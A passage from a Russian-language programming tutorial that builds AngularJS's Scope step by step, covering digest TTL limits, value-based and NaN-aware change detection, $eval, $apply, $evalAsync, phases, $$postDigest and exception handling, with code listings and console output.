return scope.counter2;
},
function(newValue, oldValue, scope) {
scope.counter1++;
}
);
// Uncomment this to run the digest
// scope.$digest();
console.log(scope.counter1);
```
Консоль:
```
0
```
JSBin останавливает функцию через некоторое время (на моей машине происходит около 100000 итераций). Если вы запустите этот код, например, под node.js, он будет выполняться вечно.
#### Избавляемся от нестабильности в $digest
Все что нам нужно, так это ограничить работу **$digest** определенным количеством итераций. Если scope все-еще продолжает меняться после окончания итераций, мы поднимаем руки и сдаемся — вероятно состояние никогда не стабилизируется. В этой ситуации можно было бы выбросить исключение, так как состояние области видимости явно не такое, каким его ожидал видеть пользователь.
Максимальное количество итераций называется TTL (сокращение от time to live — время жизни). По умолчанию установим его равным 10. Это количество может показаться маленьким (мы только что запускали digest около 100000 раз), но учтите, это уже вопрос производительности — digest выполняется часто, и в нем каждый раз отрабатывают все watch-функции. К тому же кажется маловероятным, что у пользователя будет более 10 выстроенных в цепочку watch-функций.
> В Angular TTL можно настраивать. Мы еще вернемся к этому в следующих статьях, когда будем обсуждать провайдеры и внедрение зависимостей.
Ну ладно, продолжим — давайте добавим счетчик в digest-цикл. Если достигли TTL — выбрасываем исключение:
```
Scope.prototype.$digest = function() {
var ttl = 10;
var dirty;
do {
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
throw "10 digest iterations reached";
}
} while (dirty);
};
```
Обновленная версия предыдущего примера выбрасывает исключение:
[Код на JS Bin](http://jsbin.com/uNapUWe/2/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() { }
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (newValue !== oldValue) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = newValue;
});
return dirty;
};
Scope.prototype.$digest = function(){
var ttl = 10;
var dirty;
do {
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
throw "10 digest iterations reached";
}
} while (dirty);
};
var scope = new Scope();
scope.counter1 = 0;
scope.counter2 = 0;
scope.$watch(
function(scope) {
return scope.counter1;
},
function(newValue, oldValue, scope) {
scope.counter2++;
}
);
scope.$watch(
function(scope) {
return scope.counter2;
},
function(newValue, oldValue, scope) {
scope.counter1++;
}
);
scope.$digest();
```
Консоль:
```
"Uncaught 10 digest iterations reached (line 36)"
```
От зацикленности в digest избавились.
Теперь давайте посмотрим на то, *как* именно мы определяем, что что-то поменялось.
#### Проверка на изменение по значению
На данный момент, мы сравниваем новые значения со старыми, используя оператор строгого равенства **===**. В большинстве случаев это работает: нормально определяется изменение для примитивных типов (числа, строки и т.д.), так же определяется если объект или массив заменен другим. Но в Angular есть и другой способ определения изменений, он позволяет узнать поменялось ли что-нибудь внутри массива или объекта. Для этого нужно сравнивать *по значению*, а не *по ссылке*.
Этот тип проверки можно задействовать, передав в функцию **$watch** опциональный третий параметр булевого типа. Если этот флаг равен true — используется проверка по значению. Давайте доработаем **$watch** — будем получать флаг и сохранять его в наблюдателе (переменная **watcher**):
```
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn,
valueEq: !!valueEq
};
this.$$watchers.push(watcher);
};
```
Все что мы сделали, это добавили наблюдателю флаг, принудительно приведя его к булеву типу, воспользовавшись двойным отрицанием. Когда пользователь вызовет **$watch** без третьего параметра, **valueEq** будет **undefined**, что преобразуется в **false** в watcher-объекте.
Проверка по значению подразумевает то, что, если значение является объектом или массивом, нужно будет пробегаться как по старому, так и по новому содержимому. Если найдутся какие-либо отличия, наблюдатель помечается, как “грязный”. В содержимом могут встретиться вложенные объекты или массивы, в этом случае их тоже нужно будет рекурсивно проверять по значению.
В Angular есть своя [собственная функция сравнения по значению](https://github.com/angular/angular.js/blob/8d4e3fdd31eabadd87db38aa0590253e14791956/src/Angular.js#L812), но мы воспользуемся той, что [есть в Lo-Dash](http://lodash.com/docs#isEqual). Давайте напишем функцию сравнения, принимающую пару значений и флаг:
```
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue;
}
};
```
Для того чтобы определять изменения “по значению”, необходимо также подругому сохранять “старые значения”. Недостаточно просто хранить ссылки на текущие значения, так-как любые произведенные изменения так же попадут по ссылке и в хранимый нами объект. Мы не сможем определить поменялось что-то или нет если в функцию **$$areEqual** всегда будут попадать две ссылки на одни и те-же данные. Поэтому нам придется делать глубокое копирование содержимого, и сохранять эту копию.
Так же как и в случае с функцие сравнения, в Angular есть [своя функция глубокого копирования данных](https://github.com/angular/angular.js/blob/8d4e3fdd31eabadd87db38aa0590253e14791956/src/Angular.js#L725), но мы воспользуемся [аналогичной из Lo-Dash](http://lodash.com/docs#cloneDeep). Давайте доработаем **$$digestOnce**, чтобы она использовала **$$areEqual** для сравнения и делала копию в **last** если нужно:
```
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
});
return dirty;
};
```
Теперь можно увидеть разницу между двумя способами сравнения значений:
[Код на JS Bin](http://jsbin.com/ARiWENO/3/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() { },
valueEq: !!valueEq
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue;
}
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
});
return dirty;
};
Scope.prototype.$digest = function(){
var ttl = 10;
var dirty;
do {
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
throw "10 digest iterations reached";
}
} while (dirty);
};
var scope = new Scope();
scope.counterByRef = 0;
scope.counterByValue = 0;
scope.value = [1, 2, {three: [4, 5]}];
// Set up two watches for value. One checks references, the other by value.
scope.$watch(
function(scope) {
return scope.value;
},
function(newValue, oldValue, scope) {
scope.counterByRef++;
}
);
scope.$watch(
function(scope) {
return scope.value;
},
function(newValue, oldValue, scope) {
scope.counterByValue++;
},
true
);
scope.$digest();
console.assert(scope.counterByRef === 1);
console.assert(scope.counterByValue === 1);
// When changes are made within the value, the by-reference watcher does not notice, but the by-value watcher does.
scope.value[2].three.push(6);
scope.$digest();
console.assert(scope.counterByRef === 1);
console.assert(scope.counterByValue === 2);
// Both watches notice when the reference changes.
scope.value = {aNew: "value"};
scope.$digest();
console.assert(scope.counterByRef === 2);
console.assert(scope.counterByValue === 3);
delete scope.value;
scope.$digest();
console.assert(scope.counterByRef === 3);
console.assert(scope.counterByValue === 4);
```
Консоль:
```
true
true
true
true
true
true
```
Проверка по значению, очевидно, более требовательна к ресурсам, чем проверка по ссылке. Перебор вложенных структур требует времени, а хранение копий объектов увеличивает расход памяти. Вот почему в Angular проверка по значению не используется по умолчанию. Вам нужно явно устанавливать флаг.
> В Angular есть еще и третий механизм проверки значений на изменение: “наблюдение за коллекциями”. Так же как и в механизме проверки по значениям, он выявляет изменения объектов и массивов, но в отличии от него, проверка осуществляется простая без углубления во вложенные уровни. Это естественно быстрее. Наблюдение за коллекциями доступно при помощи функции $watchCollection — ее реализацию мы рассмотрим в следующих статьях серии.
Прежде чем мы закончим со сравнением значений необходимо учесть одну особенность JavaScript.
#### Значения NaN
В языке JavaScript значение **NaN** (not a number — не число) не равно самому себе. Это может звучать странно, наверное, потому что так оно и есть. Мы не обрабатывали **NaN** вручную в нашей функции проверки значений на изменения, поэтому watch-функция, наблюдающая за **NaN** всегда будет помечать наблюдатель, как “грязный”.
В проверке “по значению” этот случай уже учтен в функции **isEqual** из Lo-Dash. В проверке “по ссылке” нам придется сделать это самим. Что же давайте доработаем функцию **$$areEqual**:
```
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue ||
(typeof newValue === 'number' && typeof oldValue === 'number' &&
isNaN(newValue) && isNaN(oldValue));
}
};
```
Теперь наблюдатели с **NaN** ведут себя как положено:
[Код на JS Bin](http://jsbin.com/ijINaRA/2/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() {},
valueEq: !!valueEq
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue ||
(typeof newValue === 'number' && typeof oldValue === 'number' &&
isNaN(newValue) && isNaN(oldValue));
}
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
});
return dirty;
};
Scope.prototype.$digest = function(){
var ttl = 10;
var dirty;
do {
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
throw "10 digest iterations reached";
}
} while (dirty);
};
var scope = new Scope();
scope.number = 0;
scope.counter = 0;
scope.$watch(
function(scope) {
return scope.number;
},
function(newValue, oldValue, scope) {
scope.counter++;
}
);
scope.$digest();
console.assert(scope.counter === 1);
scope.number = parseInt('wat', 10); // Becomes NaN
scope.$digest();
console.assert(scope.counter === 2);
```
Консоль:
```
true
true
```
Теперь давайте сместим фокус с проверки значений на то, каким образом можно взаимодействовать со scope из кода приложений.
#### $eval — выполнение кода в контексте scope
В Angular есть несколько вариантов запуска кода в контексте scope. Простейший из них — это функция **$eval**. Она принимает функцию в качестве аргумента, и единственное, что делает — это сразу же ее вызывает, передавая ей текущий scope, как параметр. Ну а потом она возвращает результат выполнения. **$eval** также принимает второй параметр, который она без изменений передает в вызываемую функцию.
Реализация **$eval** очень простая:
```
Scope.prototype.$eval = function(expr, locals) {
return expr(this, locals);
};
```
Использование **$eval** так же довольно просто:
[Код на JS Bin](http://jsbin.com/UzaWUC/1/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() {},
valueEq: !!valueEq
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue ||
(typeof newValue === 'number' && typeof oldValue === 'number' &&
isNaN(newValue) && isNaN(oldValue));
}
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
});
return dirty;
};
Scope.prototype.$digest = function(){
var ttl = 10;
var dirty;
do {
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
throw "10 digest iterations reached";
}
} while (dirty);
};
Scope.prototype.$eval = function(expr, locals) {
return expr(this, locals);
};
var scope = new Scope();
scope.number = 1;
scope.$eval(function(theScope) {
console.log('Number during $eval:', theScope.number);
});
```
Консоль:
```
"Number during $eval:"
1
```
Так в чем же польза от такого вычурного способа вызова функции? Одно из преимуществ состоит в том, что **$eval** делает чуть более прозрачным код, работающий с содержимым scope. Так же **$eval** является составным блоком для **$apply**, которым мы вскоре займемся.
Однако, самая большая польза от **$eval** проявится только когда мы начнем обсуждать использование “выражений” вместо функций. Так же как и в случае с **$watch**, в функцию **$eval** можно передавать строковое выражение. Она его скомпилирует и выполнит в контексте scope. Дальше в серии статей, мы реализуем это.
#### $apply — интеграция внешнего кода с циклом $digest
Вероятно, **$apply** самая известная из всех функций **Scope**. Она позиционируется, как стандартный способ интеграции сторонних библиотек c Angular. И для этого есть причины.
$apply принимает функцию как аргумент, вызывает эту функцию, используя **$eval**, ну а в конце запускает **$digest**. Вот ее простейшая реализация:
```
Scope.prototype.$apply = function(expr) {
try {
return this.$eval(expr);
} finally {
this.$digest();
}
};
```
**$digest** вызывается в блоке **finally** для того, чтобы обновить зависимости, даже если в функции произошли исключения.
Идея состоит в том, что используя **$apply**, мы можем выполнять код, не знакомый с Angular. Этот код может менять данные в scope, а **$apply** позаботится о том, чтобы наблюдатели подхватили эти изменения. Именно эти и имеют ввиду, когда говорят об «интеграции кода в жизненный цикл Angular». Это и ничего больше.
**$apply** в действии:
[Код на JS Bin](http://jsbin.com/UzaWUC/2/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() {},
valueEq: !!valueEq
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue ||
(typeof newValue === 'number' && typeof oldValue === 'number' &&
isNaN(newValue) && isNaN(oldValue));
}
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
});
return dirty;
};
Scope.prototype.$digest = function(){
var ttl = 10;
var dirty;
do {
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
throw "10 digest iterations reached";
}
} while (dirty);
};
Scope.prototype.$eval = function(expr, locals) {
return expr(this, locals);
};
Scope.prototype.$apply = function(expr) {
try {
return this.$eval(expr);
} finally {
this.$digest();
}
};
var scope = new Scope();
scope.counter = 0;
scope.$watch(
function(scope) {
return scope.aValue;
},
function(newValue, oldValue, scope) {
scope.counter++;
}
);
scope.$apply(function(scope) {
scope.aValue = 'Hello from "outside"';
});
console.assert(scope.counter === 1);
```
Консоль:
```
true
```
#### Отложенное выполнение — $evalAsync
В JavaScript часто бывает необходимо выполнить участок кода «позже» — то есть отложить выполнение до того момента, когда весь код текущего контекста выполнения будет выполнен. Обычно это делают используя **SetTimeout()** с нулевой (или близкой к нулю) задержкой.
Данный прием работает и в Angular приложениях, хотя и предпочтительнее для этого использовать [сервис](http://docs.angularjs.org/api/ng.$timeout) **$timeout**, который кроме всего прочего интегрирует вызов отложенной функции с digest-циклом при помощи **$apply**.
Но есть еще один способ отложенного выполнения кода в Angular — это функция **$evalAsync**. Она принимает в качестве параметра функцию, и обеспечивает ее выполнение позже, но либо прям внутри текущего цикла digest (если он сейчас отрабатывает), либо же непосредственно перед следующим digest-циклом. Вы можете, например, отложить выполнение какого-либо кода непосредственно из listener-функции наблюдателя, зная, что, несмотря на то, что код отложен, он будет выполнен на следующей итерации digest-цикла.
Прежде всего нужно определиться с тем, где мы будем хранить задачи, отложенные через **$$evalAsync**. Можно использовать для этого массив, инициализировав его в конструкторе **Scope**:
```
function Scope() {
this.$$watchers = [];
this.$$asyncQueue = [];
}
```
Далее напишем саму **$evalAsync**, которая будет добавлять функции в очередь:
```
Scope.prototype.$evalAsync = function(expr) {
this.$$asyncQueue.push({scope: this, expression: expr});
};
```
> Причина по которой мы явным образом добавляем scope в объект очереди связана с наследованием областей видимости (scope-ов), которое мы будем обсуждать в следующей статье данной серии.
Теперь первое, что мы будем делать в **$digest**, это извлекать все функции, которые есть в очереди отложенного запуска, и выполнять их, используя **$eval**:
```
Scope.prototype.$digest = function() {
var ttl = 10;
var dirty;
do {
while (this.$$asyncQueue.length) {
var asyncTask = this.$$asyncQueue.shift();
this.$eval(asyncTask.expression);
}
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
throw "10 digest iterations reached";
}
} while (dirty);
};
```
Эта реализация гарантирует, что если вы отложили выполнение функции, а scope был помечен, как “грязный” — функция будет вызвана отложено, но в том же digest-цикле.
Вот пример того, как **$evalAsync** может использоваться:
[Код на JS Bin](http://jsbin.com/ilepOwI/1/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
this.$$asyncQueue = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() {},
valueEq: !!valueEq
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue ||
(typeof newValue === 'number' && typeof oldValue === 'number' &&
isNaN(newValue) && isNaN(oldValue));
}
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
});
return dirty;
};
Scope.prototype.$digest = function() {
var ttl = 10;
var dirty;
do {
while (this.$$asyncQueue.length) {
var asyncTask = this.$$asyncQueue.shift();
this.$eval(asyncTask.expression);
}
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
throw "10 digest iterations reached";
}
} while (dirty);
};
Scope.prototype.$eval = function(expr, locals) {
return expr(this, locals);
};
Scope.prototype.$apply = function(expr) {
try {
return this.$eval(expr);
} finally {
this.$digest();
}
};
Scope.prototype.$evalAsync = function(expr) {
this.$$asyncQueue.push({scope: this, expression: expr});
};
var scope = new Scope();
scope.asyncEvaled = false;
scope.$watch(
function(scope) {
return scope.aValue;
},
function(newValue, oldValue, scope) {
scope.counter++;
scope.$evalAsync(function(scope) {
scope.asyncEvaled = true;
});
console.log("Evaled inside listener: "+scope.asyncEvaled);
}
);
scope.aValue = "test";
scope.$digest();
console.log("Evaled after digest: "+scope.asyncEvaled);
```
Консоль:
```
"Evaled inside listener: false"
"Evaled after digest: true"
```
#### Фазы в scope
Функция **$evalAsync** делает еще кое-что, она должна запланировать выполнение digest, если он сейчас не выполняется. Смысл этого в том, что когда бы вы не вызвали **$evalAsync**, вы должны быть уверены, что ваша отложенная функция выполнится «довольно скоро», а не тогда, когда что-нибудь еще запустит digest.
**$evalAsync** должна как-то понимать, запущен сейчас digest или нет. Для этой цели в Angular scope реализован механизм, называемый «фаза», который представляет собой обычную строку в scope, в которой хранится информация о том, что сейчас происходит.
Внесем в конструктор **$scope** поле **$$phase**, установив его в **null**:
```
function Scope() {
this.$$watchers = [];
this.$$asyncQueue = [];
this.$$phase = null;
}
```
Далее давайте напишем пару функций для контроля фазы: одну для установки, другую для очистки. Также добавим дополнительную проверку на то, что никто не пытается установить фазу, не закончив предыдущую:
```
Scope.prototype.$beginPhase = function(phase) {
if (this.$$phase) {
throw this.$$phase + ' already in progress.';
}
this.$$phase = phase;
};
Scope.prototype.$clearPhase = function() {
this.$$phase = null;
};
```
В функции **$digest** установим фазу “$digest”, обернем в нее digest-цикл:
```
Scope.prototype.$digest = function() {
var ttl = 10;
var dirty;
this.$beginPhase("$digest");
do {
while (this.$$asyncQueue.length) {
var asyncTask = this.$$asyncQueue.shift();
this.$eval(asyncTask.expression);
}
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
this.$clearPhase();
throw "10 digest iterations reached";
}
} while (dirty);
this.$clearPhase();
};
```
Пока мы здесь, давайте заодно доработаем **$apply**, чтобы и тут прописывалась фаза. Это будет полезно в процессе отладки:
```
Scope.prototype.$apply = function(expr) {
try {
this.$beginPhase("$apply");
return this.$eval(expr);
} finally {
this.$clearPhase();
this.$digest();
}
};
```
Теперь наконец можно запланировать вызов **$digest** в функции **$evalAsync**. Здесь нужно будет проверить фазу, если она пуста (и ни одной асинхронной задачи еще не запланировано) — планируем выполнение **$digest**:
```
Scope.prototype.$evalAsync = function(expr) {
var self = this;
if (!self.$$phase && !self.$$asyncQueue.length) {
setTimeout(function() {
if (self.$$asyncQueue.length) {
self.$digest();
}
}, 0);
}
self.$$asyncQueue.push({scope: self, expression: expr});
};
```
В этой реализации, вызывая **$evalAsync**, можно быть уверенным в том, что digest произойдет в ближайшее время, вне зависимости от того, откуда произошел вызов:
[Код на JS Bin](http://jsbin.com/iKeSaGi/1/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
this.$$asyncQueue = [];
this.$$phase = null;
}
Scope.prototype.$beginPhase = function(phase) {
if (this.$$phase) {
throw this.$$phase + ' already in progress.';
}
this.$$phase = phase;
};
Scope.prototype.$clearPhase = function() {
this.$$phase = null;
};
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() {},
valueEq: !!valueEq
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue ||
(typeof newValue === 'number' && typeof oldValue === 'number' &&
isNaN(newValue) && isNaN(oldValue));
}
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
});
return dirty;
};
Scope.prototype.$digest = function() {
var ttl = 10;
var dirty;
this.$beginPhase("$digest");
do {
while (this.$$asyncQueue.length) {
var asyncTask = this.$$asyncQueue.shift();
this.$eval(asyncTask.expression);
}
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
this.$clearPhase();
throw "10 digest iterations reached";
}
} while (dirty);
this.$clearPhase();
};
Scope.prototype.$eval = function(expr, locals) {
return expr(this, locals);
};
Scope.prototype.$apply = function(expr) {
try {
this.$beginPhase("$apply");
return this.$eval(expr);
} finally {
this.$clearPhase();
this.$digest();
}
};
Scope.prototype.$evalAsync = function(expr) {
var self = this;
if (!self.$$phase && !self.$$asyncQueue.length) {
setTimeout(function() {
if (self.$$asyncQueue.length) {
self.$digest();
}
}, 0);
}
self.$$asyncQueue.push({scope: self, expression: expr});
};
var scope = new Scope();
scope.asyncEvaled = false;
scope.$evalAsync(function(scope) {
scope.asyncEvaled = true;
});
setTimeout(function() {
console.log("Evaled after a while: "+scope.asyncEvaled);
}, 100); // Check after a delay to make sure the digest has had a chance to run.
```
Консоль:
```
"Evaled after a while: true"
```
#### Запуск кода после digest — $$postDigest
Есть еще один способ добавить свой код в поток выполнения digest-цикла — используя функцию **$$postDigest**.
Двойной доллар в начале имени функции говорит о том, что это глубинная Angular-функция, которую не должны использовать разработчики Angular-приложения. Но нам это не важно, мы все равно ее реализуем.
Так же как и **$evalAsync**, **$$postDigest** позволяет отложить запуск какого-то кода на “потом”. Более конкретно, отложенная функция будет выполнена сразу после того, как следующий digest будет завершен. Использование **$$postDigest** не подразумевает принудительного запуска **$digest**, поэтому запуск отложенной функции может задержаться до того момента, когда какой-нибудь сторонний код не инициирует digest. Как имя и подразумевает, **$$postDigest** всего-лишь запускает отложенные функции сразу после digest, поэтому если вы модифицировали scope в коде, передаваемом в **$$postDigest**, вам нужно явно использовать **$digest** или **$apply**, чтобы изменения подхватились.
Для начала, давайте добавим еще одну очередь в конструктор **Scope**, на этот раз для **$$postDigest**:
```
function Scope() {
this.$$watchers = [];
this.$$asyncQueue = [];
this.$$postDigestQueue = [];
this.$$phase = null;
}
```
Далее, реализуем саму **$$postDigest**. Все что она делает, это добавляет принимаемую функцию в очередь:
```
Scope.prototype.$$postDigest = function(fn) {
this.$$postDigestQueue.push(fn);
};
```
Ну и в завершение, в конце **$digest**, мы должны вызвать все функции за раз и очистить очередь:
```
Scope.prototype.$digest = function() {
var ttl = 10;
var dirty;
this.$beginPhase("$digest");
do {
while (this.$$asyncQueue.length) {
var asyncTask = this.$$asyncQueue.shift();
this.$eval(asyncTask.expression);
}
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
this.$clearPhase();
throw "10 digest iterations reached";
}
} while (dirty);
this.$clearPhase();
while (this.$$postDigestQueue.length) {
this.$$postDigestQueue.shift()();
}
};
```
Вот пример, как можно использовать функцию **$$postDigest**:
[Код на JS Bin](http://jsbin.com/IMEhowO/1/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
this.$$asyncQueue = [];
this.$$postDigestQueue = [];
this.$$phase = null;
}
Scope.prototype.$beginPhase = function(phase) {
if (this.$$phase) {
throw this.$$phase + ' already in progress.';
}
this.$$phase = phase;
};
Scope.prototype.$clearPhase = function() {
this.$$phase = null;
};
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() {},
valueEq: !!valueEq
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue ||
(typeof newValue === 'number' && typeof oldValue === 'number' &&
isNaN(newValue) && isNaN(oldValue));
}
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
});
return dirty;
};
Scope.prototype.$digest = function() {
var ttl = 10;
var dirty;
this.$beginPhase("$digest");
do {
while (this.$$asyncQueue.length) {
var asyncTask = this.$$asyncQueue.shift();
this.$eval(asyncTask.expression);
}
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
this.$clearPhase();
throw "10 digest iterations reached";
}
} while (dirty);
this.$clearPhase();
while (this.$$postDigestQueue.length) {
this.$$postDigestQueue.shift()();
}
};
Scope.prototype.$eval = function(expr, locals) {
return expr(this, locals);
};
Scope.prototype.$apply = function(expr) {
try {
this.$beginPhase("$apply");
return this.$eval(expr);
} finally {
this.$clearPhase();
this.$digest();
}
};
Scope.prototype.$evalAsync = function(expr) {
var self = this;
if (!self.$$phase && !self.$$asyncQueue.length) {
setTimeout(function() {
if (self.$$asyncQueue.length) {
self.$digest();
}
}, 0);
}
self.$$asyncQueue.push({scope: self, expression: expr});
};
Scope.prototype.$$postDigest = function(fn) {
this.$$postDigestQueue.push(fn);
};
var scope = new Scope();
var postDigestInvoked = false;
scope.$$postDigest(function() {
postDigestInvoked = true;
});
console.assert(!postDigestInvoked);
scope.$digest();
console.assert(postDigestInvoked);
```
Консоль:
```
true
true
```
#### Обработка исключений
Наша текущая реализация **$scope** все больше и больше приближается к версии в Angular. Однако она еще довольно хрупка. Это оттого, что мы не уделяли достаточно внимания обработке исключений.
Scope-объекты в Angular довольно устойчивы к ошибкам: когда возникают исключения в watch-функциях, **$evalAsync** или в **$$postDigest** — это не прерывает digest-цикл. В нашей текущей реализации любая из эти ошибок выбросит нас из digest.
Можно достаточно легко исправить это, обернув изнутри вызывающий блок всех этих функции в **try…catch**
> В Angular эти ошибки передаются в специальный сервис $exceptionHandler. У нас его пока нет, так что мы пока просто будем выводить ошибки в консоль.
Обработка исключений для **$evalAsync** и **$$postDigest** делается в функции **$digest**. В обоих случаях исключение логируется, а digest продолжается нормально:
```
Scope.prototype.$digest = function() {
var ttl = 10;
var dirty;
this.$beginPhase("$digest");
do {
while (this.$$asyncQueue.length) {
try {
var asyncTask = this.$$asyncQueue.shift();
this.$eval(asyncTask.expression);
} catch (e) {
(console.error || console.log)(e);
}
}
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
this.$clearPhase();
throw "10 digest iterations reached";
}
} while (dirty);
this.$clearPhase();
while (this.$$postDigestQueue.length) {
try {
this.$$postDigestQueue.shift()();
} catch (e) {
(console.error || console.log)(e);
}
}
};
```
Обработка исключений для watch-функция делается в **$digestOnce**:
```
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
try {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
} catch (e) {
(console.error || console.log)(e);
}
});
return dirty;
};
```
Теперь наш digest-цикл намного надежней к исключениям:
[Код на JS Bin](http://jsbin.com/IMEhowO/2/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
this.$$asyncQueue = [];
this.$$postDigestQueue = [];
this.$$phase = null;
}
Scope.prototype.$beginPhase = function(phase) {
if (this.$$phase) {
